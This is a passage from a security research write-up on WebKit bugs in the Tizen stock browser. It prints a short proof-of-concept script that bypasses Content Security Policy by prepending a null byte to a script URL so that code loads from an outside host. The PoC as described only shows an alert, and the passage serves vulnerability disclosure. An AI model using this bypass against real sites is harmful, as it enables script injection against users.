 Fig 16: PoC of URL Spoofing and Content Injection
URL Spoofing and Content Injection are shown in
the above figure.
Bypassing Content Security Policy
Another WebKit bug was identified on Tizen Stock
browser that bypasses Content Security Policy
(CSP).
We create a page with the CSP Content-
Security-Policy: default-src 'self'; script-src
'self' which means load everything from same
domain and load scripts from same domain.
Following is the PoC code for CSP Bypass
<script>
a=document.createElement('script');a.id='x';
a.src='u0000https://rawgit.com/ajinabraham/P
oC/master/script.js';
document.body.appendChild(a);
</script>
Here we create a script tag with JavaScript null
byte prepended to the URL in the script src. This
tricks the browser’s JavaScript parser and load
the script from a different domain (rawgit.com)
and CSP get bypassed. The JavaScript file
https://rawgit.com/ajinabraham/PoC/master/script.
js contains the code that pop up an alert dialog.
Fig 16: PoC of CSP Bypass
The above figure shows that CSP is bypassed.
 